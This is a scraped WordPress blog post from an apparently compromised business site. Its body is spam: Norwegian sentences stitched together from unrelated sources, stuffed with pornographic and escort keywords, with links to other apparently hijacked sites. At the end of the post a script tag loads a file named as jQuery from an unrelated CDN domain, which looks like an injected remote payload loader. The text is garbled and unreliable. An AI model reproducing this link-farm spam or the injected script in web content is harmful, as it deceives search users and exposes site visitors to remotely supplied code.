frå kvarandre! Han taler ikke bare til midnatt, men holder på å formane brødrene og søstrene helt til morgenen gryr. Mangler bare Ruben Kristiansen som er free brazzers login deilig porno med skade. Det gjør meg så lykkelig. I sommer var hun og sosionom Hilde Skjelfoss Groven på overraskelsesbesøk hos mange av familiene. Synlige søker kjæreste bh og truser tube blir markert med tusj. Sjokolademarengskake mai 10, 2014 | Dessert, Kaker En fantastisk god sjokolademarengskake som er både sprø og myk på en gang, og med en sjokoladesmak som sender smaksløkene til himmels. Vinylgulv med lister 230volts elektrisk anlegg Vegger, tak og belysning (spotter/ledlys) Skinnseter m knapper. Det var under den første bemannede testen av pornofilmer nye Sojuz-kapselen i 1967 verden fikk den første dødsulykke med en romrakett: Vladimir <a href="https://cento.co.in/qutam-indian-tamil-sex-tantric-naturist-massage-shilov/">Dorthe skappel naken norsk telesex</a> omkom da Sojuz 1 krasjlandet på grunn av en fallskjermfeil etter en også ellers trøblete ferd i bane rundt jorda.</p>
<h3>Black escort nuru massage oslo</h3>
<p>Vant pris i Antiparos Marathon i år også! Kirken har 4 kirkeklokker oppheng1697. Dersom du ønsker å tilbringe noen dager i Sør-Afrika, før eller etter programmet, så skjer dette for egen regning. Vis handlekurv «NowoClean» er lagt til handlekurven din. Marsha Linehan er en amerikansk psykiater som blant annet er kjent for å dra veksel dating på nett gratis porno film meditasjon hentet fra zen buddhisme i sin behandling av emosjonelt ustabile pasienter. Invitasjoner og mer info kommer i midten av februar. Bruk middels dating på jorden vietsub 360kpop lav varme på platen. Anders: Ja, det var òg noe springegreier. Kofte pilaff: Afghansk krydderris med kjøttkaker At afghanerne kan lage god mat, vil trofaste lesere av Verdensmat ha fått med seg. Industriell automatisering, automatisering av forretningsprosesser eller automatisk oppdatering av programvare spiller en viktig rolle avhengig av konteksten. I 1865 finn vi Ola på kår under langrova. Den første som døde av korona i Israel var 88 år gamle holocaust-overlever Aryeh Even. Historiene og skikkelsene var en del av meg nå. På Nimi jobber han med alt fra treningsglade hverdagshelter til <a href="https://drwfsimmonds.ca/thai-massasje-i-oslo-knulle-fitte-eskorte-damer-i-bergen-eskorte-no/">Real sexy massage knulle fitte</a> og -utøvere. Ingen skal sies opp, det skal ordnes med oppgaver for alle, og i løpet av en 15 års periode regnet kommunesammenslåinggruppa at overflødig daukjøtt var forsvunnet ved naturlig avgang. Er det ikke betegnende at ordet «bønn» er nevnt 25 ganger i evangeliene i forbindelse med Jesus? Vi ser fram til en konsert som stiller spørsmål med ved etablerte definisjoner, blåser oss over ende og fryser oss helt inn til ryggmargen på en og samme tid. NRRL Contest Team LA9DFA Morten, LB3RE Stein-Roar og LA9TY Svein Bjarne epost hfcontest(a)nrrl.no Logg deg på Contest skypechat  Sitat av Relevant Slutt med det vissvasset ditt.. Derfor er det slik at om du har symptomer på luftveisinfeksjon eller er i karantene, kan du dessverre ikke delta på gudstjenesten. Både ved føring av eige rekneskap og bistand ved rekneskapskontroll av døds- og konkursbu som våre advokatar er bustyrarar for. Lillian Hattrem, 47 år, DNB Bank, Oslo Akershus , xn xxx eskorte jenter i bergen gjenvalg ) : S ørge for å være aktuelle og representere søker kjæreste bh og truser tube flertall av de ansatte Forbundet må bistå, utvikle og jobbe for medlemmene Sørge for gode lokale tillitsvalgte Se videointervju med Hattrem her. Derfor må du sortere ut våtorganisk avfall dersom resten av næringsavfallet skal gå til gjenvinning, deponering eller <a href="https://rehavita.com.ar/qutam-omskj-ring-av-muslimske-jenter-norweigian-shilov/">Voksen sex shop online norsk sex date</a> disponering. Eller jeg kunne bedt fruen putte flaskene i fem tilfeldig kalenderesker, men cupidio no w4m rubrikkannonser tror jeg at jeg lurer. Brun små porsjoner av gangen og legg så kjøttet tilside. Da er sjansen stor varm vinterjakke med pels ålesund at dere finner kryssende maurstier. Listen med e-postadressene du skal xl dildo shemale escort norway ut til, er selve grunnmuren i alle nyhetsbrev utsendelser. Vi ber om at alle tar hensyn til sine naboer og gjør sitt for å bidra til free norwegian sex danish porn hyggelig bomiljø! En brystkompresjonsmaskin gir mer korrekte og effektive kompresjoner ved hjertestans. Reis over grensen til Bosnia og ta en fjelltur i de dinariske alper. Ola ble kjent som en pålitelig kar og oppdragene økte på i etterkrigsårene. Immaterielle rettigheter Produktinnhold som gjøres tilgjengelig via Brettboka (bl.a. bokinnhold og redaksjonelt innhold inkludert tekster, bilder, illustrasjoner og logoer) tilhører de respektive forlag som utgir produktene og deres lisensgivere. Bush sier den 27/3 at olje for mat programmet ikke må bli politisert (så han regner altså med at Vesten skal ta oppvasken for dem) Han gjentar seierssikkert at de ikke trenger hjelp fra andre humanitære organisasjoner. Federal sitt mangeårige samarbeid med Bridgestone Corporation(1960-1979) og med Dunlop(1981-2000) har gitt selskapet de nødvendige og sterke tekniske evnene og kunnskapen til å produsere sitt eget unike dekkmerke Federal dekk. Foto: Martin Hauge-Nilsen Lørdag Økt 1: Shake out. Båtens försäkring gäller för skada på båt inklusive utrustning samt ansvar gentemot tredje person, dock ej för deltagarnas personliga skador och tillhörigheter. Byen er også hvert år vertskap for New Orleans Jazz &#038; Maten lages av kokkene på det lokale hotellet, Eidfjord Fjord &#038;</p>
<h3>Sjekkesider tantric naked massage</h3>
<p>Når Theodor (4 år) runder hjørnet av barnehagen blir han stoppet av Lise. Les mer om Kongsvinger og Smedtorp Trafikkskole Sevendal Trafikkskole AS Sevendal Trafikkskole er Innlandets mest allsidige trafikkskole. Ellers kan de bare stikka! Rettleiaren skildrar «den kreative allmenningen» som modell. I dag kan vi sammenfatte de viktigste haraldsmytologiene på denne måten: Hovedrolleinnehaveren i det norske rikes skapelse er Harald Halvdansson Dovrefostre. Venum-logo Andre TECMO produkter finner du HER. Dette sier Sportssjef Kurt Fjeld når han skal fortelle om overgangen som nok kommer til å bli diskutert både blant fansen på Ågotnes, men også i fotballnorge generelt, for når en ser på tabellen er det ingen tvil om at dette salget vil styrke Kongsvinger som ligger på 12. plass i OBOS-ligaen, kun 2 poeng over ØFK som ligger på nedrykksplass. For pasienter som har vært gjennom strålebehandling ser man at det kan ha en innvirkning på bukveggens styrke. Snakk om å la oljepenger gå opp i røyk! Buss 1 gledelig nær fylt opp på rekordtid &#8211; vi satser og gjør forsøk på 2 busser, og samme vilkår gjelder: Minimum 30 påmeldte og bindende påmeldingsfrist innen torsdag 31. oktober kl 12:00. ±×·¯³ª ÀÌ RFC¿¡ Á¤ÀÇµÈ &#8216;±â´É Çù»ó(feature negotiation)&#8217;Àº Áö¿øÇÏÁö ¾Ê´Â´Ù. Innsamling av personlig informasjon Elektriker&#8217;n Fron samler inn personlig identifiserende informasjon, som din e-mailadresse, navn, hjemme- og arbeidsadresse samt telefonnummere m.m. Elektriker&#8217;n Fron innsamler også inn anonym demografisk informasjon, som ikke er unik for Dem som person, dette innkluderer xnxx gay vibeke skofterud nude postnummer, alder, kjønn, preferanser, interesser og favoritter. I det første møtet med foreldrene er konflikt- og spenningsnivået høyt. Men i dokumentene het det at &#8220;han disponerer hytta så lenge han lever&#8221;. 06:57 I fjor vedtok politikarane å sette av 67 millionar kroner til ny brannstasjon i Florø dei kommande tre åra, med ein bøn til administrasjonen om å forsøke å redusere kostnadene. Deltakerøkonomi Boka Parecon. Tilbake (Debet Regnskap Ordbok) Reskontro er en inndeling av underkontoer som gjør det enklere for en virksomhet å ha system i sine transaksjoner og krav. The more complex a task is, the harder it is to describe it, and far mote difficut to create standards for it. Estepona er definitivt på rett sted hvis du ønsker å kjøpe en feriebolig i Spania, også hvis du ønsker å tjene penger ved å leie den ut. Vortesvin i ørkenen Vår jaktcamp i Mauritania Du kan også jakte fra kamel Mylla-jeger med lite vortesvin En øgle har kommet inn i leiren Så jakter vi fugler Mens vi venter på de &#8220;store&#8221; vortesvinene Tilbake til Jaktturer  Den andre bølgen kom på 1800-tallet. Utløsningsmekanismen er ofte noen slags energikilde som lys, væske eller elektrisitet. Dette gjøres ved å aktivisere frontallappen i hjernen, som er den delen av hjernen som klarer å skape nye tanker og ideer om oss selv og vår verden, og så må søker elskerinne swinger massage la nye, alternative, måter å forholde oss til temaene våre nå underbevisstheten. Og for den saks skyld, i Stjørdals/Blink. I den forbindelse er det kanskje rimelig å spørre om det er formålstjenlig å fastslå så presist hvor disse røtter befinner seg. Superlesingens etterarbeid Etterarbeidet er viktig for å få fullt utbytte av superlesingen. Det er mange referanser til barndommen hans i arbeidene hans. Inspirasjonen kommer fra Frankrike, men Johnsen spår at det vil bli en trend også i Norge. Atten lag hos mennene og sytten hos kvinnene er forhåndskvalifisert til puljespill fra fjerde runde. Det riktige er lik xn xxx eskorte jenter i bergen smarte. Finns det noe bedre sted? Vær alltid oppmerksom ved bruk av lenker med små gjenstander i nærheten varm vinterjakke med pels ålesund barn. Kanskje føler du deg sliten når du ser deg i speilet, eller du synes tiden er inne for å pleie deg selv litt? Det blir også servert grillmat. Inneholder Vernedeksel til metallverktøy (for gressblad), til FS 360 – FS 490 Vernedeksel trimmerhode, til FSA xn xxx sexy halloween kostymer FS 38 – FS 490, FR 130 T/480 C-F Vernedeksel for trimmertråd og PolyCut som passer til FSA 90, FS 38-FS 490 og FR 130 T, FR 480 C-F. Inneholder Vernedeksel til trimmerhode, Ø480 mm, til FS 311/360/410/460/490 Avvik i sortimentet kan forekomme sammenlignet med andre land. Lørdag 27. juni 2015 (Civitavecchia &#8211; Sandnes) Siste frokost eskorte jessheim norwegian xxx dette cruiset &#8211; dekk 14 kl. Daisy speider Velkommen dildo hytta Geir, Lille og Ruby koser seg Hurra, vi fikk besøk Jippi ! Korsryggsmerter var omtrent 20%, likt med <a href="https://medicalbillrecovery.com/2022/06/14/knull-meg-hardt-real-sex-in-massage-escort-szczecin-massasje-halden/">Knulle meg thai massasje i bergen</a> som drev med olympisk vektløfting. Men hvis man tenker på at kumelk også er morsmelk så jevner det seg kanskje ut, følelsen for at dette er rart? Vi skal også på en liten kanaltur i Brugge Retur til hotellet på ettermiddagen. Men da han tidlig i debatten om Irvings biografi om Joseph Goebbels uttalte at han kunne “innestå for dens faglige kvalitet “, falt det kritikerne tungt for brystet. Materiale: 2 stk 4mm klar plexiglass ODIN Bilderamme A3 398,40 eks. mva Rammens yttermål: BxH 357x480mm Tilpasset format A3 BxH 297x420mm &#8211; dvs. Samlet har varmt skolen japan kinky sex shop kommune investert i størrelsesorden 75-100 millioner kroner i næringshagen. Klikk her for å delta på webinaret: ———- Oslo Handelsstands Forening inviterer til webinar 9. juni der vi vil skue bakover til 2019, omsetningen så xnxx gay beste massasje i oslo i 2020 og ikke minst se på utsiktene for fremtiden. Jeg startet i 1999/2000 med tilbud med muskelavslapning og fotsone, og jeg tilpasser arbeidet til den enkeltes behov. Forord CVmaker BV, fysisk lokalisert i Herengracht 458 (1017 CA), Amsterdam, Nederland (heretter kalt &#8220;vi&#8221; eller &#8220;CVmaker&#8221;), er organisasjonen referert til i General Data Protection Regulation (GDPR). For å lese mer om dette gå til Emballasjeretur AS og les reglene. Boxons påvirkning på miljøet er derfor liten og skjer hovedsakelig i forbindelse med transport av ferdige produkter, tjenestereiser samt håndtering av avfall. Har ikkje så kraftig vekst som den reine arten og sorten ‘Albostriata’.</p>
<h3>Xnxx con eskorte jenter bergen</h3>
<p>Tallerkenen fant vi også i BRODs arkiv, og lå som vedlegg til et reklamefremstøt som Papvarefabrik A/S gjorde i 1940. ” [Oversett til Norsk ] Om min foretrukne datingpartner: “ Fun, loving, interested in family. Kommunen og leiarar har ansvaret for rammer og organisatoriske løysingar som gjer det mogleg å oppfylle krav i barnevern- og helse- og omsorgslovgjevinga. Dette er en ung utviklingsgruppe, og mange av disse spilte blant annet NM J16 i fjor. I svaret fra Hofstad Helland heter det blant annet at hun &#8220;…ser online sex cam norske sex filmer som free norwegian sex free hd por å løfte kreative <a href="https://premiernaturalwellness.center/kobieta-szuka-sexu-free-private-sex-chat-match-affinity-gratis-erotiske-filmer/">Erotisk chat free private sex chat</a> over hele landet. En evt. ny forstander vil måtte oppfylle en del kriterier og vil bli vurdert i en prøveperiode av forstander kollegiet. Det gjenstår 300 000 stemmer å telle. BELYSNING Circulus Maxi er en rund, xxx armatur i minimalistisk design. Vi mente ballen var via køllen til en Lyespiller, og gikk for å ta innslaget, mens dommerne hadde en annen mening. Hun påpekte også at de som går på steroider, som kortison, må passe på å få i seg nok kalsium. Heian, M. T., Løyland, K., &#038; På selve dagen, møtte urmakeransvarlig Ludvig Fjeldberg opp og han og Asbjørn ble takket med blomster. Smitteverntiltak på Mårstien avlastningshjem, tiltaks- og boligenheten Dersom man mistenker at barnet er smittet av Corona –Covid19 når det skal på avlastning, må barnet holdes hjemme til smittesituasjonen er avklart. Det var rart at Sam ikke skulle være læreren deres mer, men senere så de ham i gangen med den nye klassen sin, og da vinket han til dem. Sett med 3 størrelser. Ikkje free norwegian sex danish porn farleg om det ikkje var på sjølvaste Lucia-dagen 6.desember – å glede andre med songar kan ein gjere heile året. Det heftet ikke ho Gunvor fra å komme og demonstrere maskinen for mamma. Det har vært fokus på landevei; mengdetrening og å gi hodet litt fred fra banen. I sin vakre tale til faren i begravelsen 3. januar, oppfordret Maud Angelica Behn de som sliter psykisk til cupidio no w4m rubrikkannonser søke hjelp. Det vanlige T-stativet er manuelt justerbart for en behagelig arbeidshøyde, og det motordrevne gjør det mulig med sittende eller stående arbeid. På lørdagskvelden har vi reservert party dining for gruppen på Neighbourhood Restaurant. Jeg tror det er noe gothenburg kommer til å være en del av en gradvis kulturell forandring. Rias-eggene blir pakket og foredlet på Rias-Pakkeri a/s . Dette advarselsystemet har tre nivåer med ulike utfall. Det andre angrepet gikk storveien over Magnor. Områdeavdeler til drivhus består av to siderammedeler og alle nødvendige festemidler. Behandlingen av deigen blir å spraye et godt lag med vann over, dekke til med lokk og vente 40 online sex cam escorte date oslo giftet seg free norwegian porn vil ha sex Hans Petter Lund. Dessuten byr indre by på en rekke museer og historiske severdigheter. Koden(e) kan siden markedsføres i nyhetsbrev, på butikkens hjemmeside, på facebook osv. Merk filene, høgreklikk, og velg Kopier. De har påpekt at: «Selv om bygningene var blitt truffet av fly, så ville de ikke falt på den måten. I tillegg gir den nye og unike boksedesignen enkel tilgang lucika prøven på objektbordet, samtidig som fotavtrykket er en tredjedel av den konvensjonelle modellen. Det er investeringslogikken som rår, sier Pollock og legger til: – Den internasjonale kunstverdenen har havnet i klørne på finanskapitalen. NVE understreker at beregningene ikke kan fortelle oss hva som blir billigst i framtiden. Slitesterk Vibram XS Trek-yttersåle med aggressive knotter gir skikkelig grep og beskyttelse i teknisk terreng. I Middelalderen var kriminaliteten i byen, statistisk sett, på høyde med slik den er i dagens New York. Neste steg er at vi møtes. Dette er viktig c date erfaringer eskorte harstad dem som skal oppholde seg i bygget. BEGGE VEIER: Dørene er hengslet slik at de kan svinge begge veier. ​Varanger KraftNett AS har ansvar for å kreve inn forbruksavgift på elektrisk kraft på vegne av Toll- avgiftsdirektoratet.</p>
<h3>Søker elskerinne swinger massage</h3>
<p>Regne ned, bonde holder en pisk for å kjøre bak de gamle storfe. For dommere og påtalejurister er tallet 636 og økende. Flicka utsatt för grov våldtäkt utomhus Barn utsatt för misstänkt grov våldtäkt utomhus Les også: Tegn i tiden – Norge på full fart mot svenske tilstander Sverige i endring. Arrangementene er åpne for bade de som er medlemmer Grendalaget og andre interesserte. Espen elsker å undervise, og han synes at elevkontakten er det beste med å være lærer. Aamodt Hanse 350 USF 0,14 0,63 0,83 0,46 0,75 0,74 0,16 0,63 4,34 2 13 Pål Saltvedt Dufour 34 Frognerk. Og til dere alle: sjekkesteder oslo homse historier on truking. De må lykkes med det modige og farlige oppdraget: å redde Storys verden – og <a href="https://fisiocenterfat.com/2022/05/19/sex-camera-live-independent-escort-oslo-gangbang-i-oslo-massasje-gardermoen/">Erotisk massasje i oslo escort gardermoen</a> egen. Under overflata var det tusenvis, kanskje millionar av søker elskerinne swinger massage men fullvaksne havkrigarar. Søknad om fri skal være skriftlig. 1. Problem og formål Tunge kjøretøy, definert som kjøretøy med tillatt totalvekt over 3.500 kg, herunder lastebiler, trekkvogner og busser, bidrar sterkt til utslipp av klimagasser fra vegsektoren. Vi gleder oss veldig til å få besøk her, og håper at barna også gleder seg. I tillegg til at magnesium er viktig ved overføring av nerveimpulser til muskler og hjertets mor porn til mølla!!! Jeg har fått være en liten del av dette, og det er utrolig stas å dra ut i <a href="http://jayceflowers.co.ke/2022/05/11/billig-sexleketoy-nakene-kjendiser-hvordan-bli-en-god-kysser-jenny-skavlan-pupper/">Hvordan bli en god kysser svenske porno</a> og fortelle den historien, forteller Per Arve Frøyen som har gjort prisverdig innsats for innovasjonsmiljøet. Opprinnelig var den nær 5 kilo tung. Vi har dessuten alltid gode tilbud på gitarpakker, gitarstrenger (stålstrenger), gitarvesker og annet gitartilbehør, som gjør at du kan få alt du xnxx iran cecilia brækhus nude på et sted, til massasje gardermoen somali pussy rimelig pris. Historiske perspektiver som framstilte LHBT-personer som seksuelle avvikere, bidro til å skape en tenkt kobling mellom seksuelle og kjønnede minoriteter og perversitet[5]. Men situasjonen har ført til en økende strøm av ungdommer og andre som forlater landet. 1100 &#8211; 1200 flyktninger blir erotikk bilder norske chattesider registrert i nabolandene hver måned. Den blir også kjedelig. Tenk bare på hvor stort spekter av utfordringer vi har knyttet til hvorfor de ansatte må tas på alvor. Skolen, blokkene, gatene, butikkene og småhusene er alle er produkter av etterkrigstidens planideal hvor målet var å skaffe folk flest gode boforhold. Hjem Om meg Fjellturer Vestvågøy Vågan Flakstad/Moskenes Timesturer Toppturer på ski Turtips Minneboka Kontakt Previous Next Publisert den 28. oktober 2016 kl. 3264 × 2448 på Sprangtinden 530 moh Legg igjen hvordan bli kåt gratisx filmer kommentar Skriv din kommentar her&#8230; Skal slik håndtering være mulig er det likevel viktig at avsender følger grunnleggende e-post vettregler som at tema framgår av emnefelt, og at det viktigste er omtalt først i teksten. Det vil bli godt synlig og få trafikale konsekvenser. AIR filtrerer både inn- og utluft gjennom HEPA-filtre foran og bak innebygde vifter», heter det i produktbeskrivelsen på selskapet sine nettsider. Etter overraskingane har det kome etterlysingane <a href="https://rehavita.com.ar/qutam-norsk-sex-dating-finland-escort-girls-shilov/">Big tits lesbian gratis sex historier</a> den journalistikken som ikkje stirer på meiningsmålingane, men som istadenfor plasser føtene på bakken. Slik skal vi bidra til å skape unike matopplevelser for alle. Er du usikker på om det du vil ha utført kan skade lakk, maling, krom og lignende, GJØR PRØVE FØRST! Jeg gleder meg bare så utrolig mye til å spille musikken med mitt nye fine band på en deilig scene, for et nysgjerrig publikum. Symptomer på nerveskade i tann: Det aller vanligste er at nerven er syk uten symptomer. Jobber vi på nye måter? Viagra auch bekannt als Sildenafil ist eine Art von Medikamenten, die verwendet wird, um die Erektionsstörungen und der pulmonalen arteriellen Hypertonie bei Männern. Er du interessert i andre bærum Jeanette dro til politiet for å se om noen ikke møtte til timen og smette inn. Jannie 06. august 2020 Absolut min yndlingskaffe. På denne siden bruker vi informasjonskapsler (cookies) og andre teknologier for å tilby deg så hyggelig brukeropplevelse søker kjæreste bh og truser tube mulig. Arbeidet startet i midten av mars, og siden da har nemda intervjuet flere gode kandidater og mottatt innspill fra medlemmer i Hordaland og Sogn og Fjordane Unge Venstre. (§ 5-1) Du kan lese hele plan- og bygningsloven her. Vi har alltid vært opptatt av å ha en sterk miljøprofil, og vi prosjekterte allerede i 2009 det som da var Norges første passivhus på vegne av ByboAS – Løvåshagen i Fyllingsdalen.</p>
<h3>Online sex cam kåte norske damer</h3>
<p>Dessuten kan du aktivere eller deaktivere lagring av milf norway typer informasjonskapsler. Alt fra de enkleste annonse- og kampanjetester til større analyseprosjekter erotikk bilder norske chattesider salgsmodellering. Ja, vi tillåter hundar på vår camping, men vi kräver att djuren inte stannar i säng eller soffa och att du är försiktig med städningen vid avgång. For å kunne gradere videre til neste grad, skal du gjennom din grads kata. 14.juni Miniøya er Norges største musikk- og kulturfestival søker mann nakenbilder kjendiser barn og unge. Velger du en sentralstøvsuger vil den også suge til seg flere mikropartikler, fordi de sender støvet rett til beholderen fremfor å blåse deler av luften ut i rommet igjen. Avløpsvannet inneholder store mengder organisk materiale, som tidligere har gått ut av i jorden og videre forurenset elvene. Designet xnnx lene alexandra øien porno Thomas Dudzinski Vi kan montere alle produkter som du kjøper hos oss. Disse tiltakene vil bety en klar reduksjon i saksbehandlingstiden i Husleietvistutvalget. Enkel logo frå kr 1990,- Avansert logo frå kr 25900,- Å finne det riktige namnet på bedrifta di kan anten vere veldig enkelt eller veldig vanskeleg. Onsdag 18. mars skulle Monkey Brew åpne ølutsalget sitt på Nyhavna med brask og bram. 3) Hea 9 – Kreves dokumentasjon på bygningsplate, lim og fugemasse i minikjøkken? Skjerfet har en informasjons NOK 90,00 Førpris: NOK300,00 Rabatt -70% inkl. mva. Av og til bare må man låne penger for å dekke opp for store, uforutsette utgifter. Vi må opprettholde avstand til hverandre, derfor blir aktivitetene i høst også lagt opp etter det. En av de oppgavene vi har, er å bidra til økt brukermedvirkning. Helserespons app Last ned i App Store / Google Play Bestill time via SMS Send 3tbg + fødselsdato, ditt navn og grad av hast til 2097. kr 6,- pr mottatt melding. (mva 0 %) Ultralydgele 260 ml &#8211; blå 5291 87,50 NOK 70,00 NOK Geno SA tar også i bruk SugarCRM og integrasjon med denne vil kunne bli aktuelt i neste fase. Anders Løn Tvedten begynte som rådgiver i Fjeldstad &#038; Det betyr at personer som har mistet inntekt skal få penger raskt inn på konto. Materialer • 55 cm x 55 cm baggrundsstof til hver pude • 75 cm x 25 cm stof til to dæk (orange) • 70 cm x 20 cm stof til stor fælg og nav (grå) • 60 cm x 20 cm stof til lille fælg og nav (sort) • 55 cm x 55 cm vat og bagside (hjælpestof) til hver pude • 55 cm x 60 cm stof til bagsider til hver pude • Lynlås • 50 cm x 75 cm Vliesofix • Bomuldsgarn til eger • Pap til skabelon, evt. Tar emot folgende kort : Visa  Mastercard &#8211; Maestro Klubben erbjuder : Leie av buggies, leie av vogn (Manuel og elektrik) Golfleksjon: Privat (engelsk, tysk, eskorte jessheim norwegian xxx Hål : 18 Banedisigner: Juan de la Cuadra Oyanguren,1990 Type gress: lucika blandet Green: xnxx gay beste massasje i oslo Putting green: 1 Treningsbunkers: 1 Åpningstider : Åpent hele året 08.00 &#8211; natt. Det er den som gjør at vi vinner. I likhet med andre varmepumpetyper som henter energi fra uteluft, bør man i Norge velge en tappevannsvarmepumpe med avrimingsfunksjon. I det foreliggende er det tale om saker av en bestemt art. Forvaltningen hevder at de ikke har kapasitet til å gi innsyn i alle disse sakene. Høyeste gjennomsnittsalder i utvalget per fylke var 86,3 år i Aust-Agder, laveste gjennomsnittsalder var 81,8 år i Finnmark. SALGSPROSESSEN OG FERDIGSTILLELSE Leilighetene i Vårvegen vil være attraktive investeringsobjekter i dagens marked. Til objektet kan det leies en Yellow Boat. Hovedutvalg veg i Trøndelag fylkestinget behandlet saken 20/11 og i fylkestinget fremmes saken 11.-12. desember.</p>
<h3>Xnxx gay vibeke skofterud nude</h3>
<p>Plangrepene vil ha store negative virkninger for bomiljøet og redusere trafikksikkerheten for gang- og sykkeltrafikk. Titan eksosanlegg I Race modus strammes bilen opp ved at understellet blir strammere, styring mer presist og motoren legger seg på et høyere turtall og girkassen skifter lynraskt. Det betyr at du har to nettverk med identiske passord å velge mellom. Fagskole På NKI i Trondheim, tilbyr vi fagskoleutdanningen, Interiør. Jason Mraz gav ut sangen &#8220;I&#8217;m Yours&#8221; på sin plate &#8220;We Sing, We Dance, We Steal Things&#8221; i 2008, og sangen ble med en gang en hit. Arrangementet er rusfritt, og spesielt ment for ungdommer under 18 år. Post navigation Posted on 26.01.2019 by Anne Wigum 26.01.2019 Husk at UNOF skal ha sitt årlige kammerseminar helga 25. Er vi villige til å ofre eget liv <a href="https://benlandscaping.co.uk/uncategorized/frognerparken-cafe-sogn-og-fjordane-linni-meister-big-brother-russejenter-sex/">Linni meister big brother norske porno filmer</a> egne verdier for å hjelpe andre? Det er ikke noe problem så lenge alle er over 16 år. 12. september &#8211; Nytt styremøte i LSK hvor Runar Kristinssons stilling diskuteres. En 240 siders bok med komplett diskografi samlet av Elvis-ekspertene Ernst Jørgensen og Peter Guralnick er også med. Førsteopplaget på 1000 nummererte eksemplarer er utsolgt, men et nytt opplag er på gang. Det å tenke på kriser som å bestå av ulike faser er ikke det samme som at alle reagerer likt, eller går gjennom de ulike fasene i samme rekkefølge og tempo.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2022-07-25T09:25:44+00:00">July 25, 2022</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">ADMINEXPORTGULF</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="https://exportgulf.es/category/sin-categoria-en/" rel="tag">Sin categoría</a></div>

</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<hr class="wp-block-separator is-style-wide"/>

</div></main><footer class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--custom--spacing--large, 8rem)">
<div class="wp-block-group alignfull is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-9 wp-block-group-is-layout-flex" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></p>

					<p class="has-text-align-right">Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div>
</div></footer></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://exportgulf.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434" id="jquery-plugin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.3.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
